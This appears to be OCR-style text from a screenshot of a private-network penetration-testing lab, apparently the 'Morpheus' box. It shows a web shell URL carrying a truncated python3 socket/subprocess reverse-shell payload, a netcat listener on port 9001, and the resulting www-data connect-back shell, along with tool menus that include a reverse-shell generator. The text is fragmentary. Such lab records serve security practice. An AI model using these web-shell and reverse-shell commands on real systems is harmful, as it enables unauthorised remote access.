 192.168.20.133/shell.php?pass=python3%20-c%20%27import%20socket,subprocess,...
3
0
1
2
[~]#棱角 ::Edge.Fo...
密码字典生成器|在...
一次性邮箱
反弹shell生成器
加密解密
社会工程学密码生...
d=33(www-data) gid=33(www-data) groups=33(www-data)
管理员: cmd - nc  -lvnp 9001 (Admin)
Microsoft Windows [版本 10.0.22621.1776]
(c) Microsoft Corporation。保留所有权利。
D:\toosl\Post-Exploitation\Privilege_Escalation\windows\POMS17010\Powershell\Files>nc -lvnp 9001
listening on [any] 9001 ...
connect to [192.168.20.128] from (UNKNOWN) [192.168.20.133] 56146
www-data@morpheus:/var/www/html$
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://192.168.20.133/webshell.php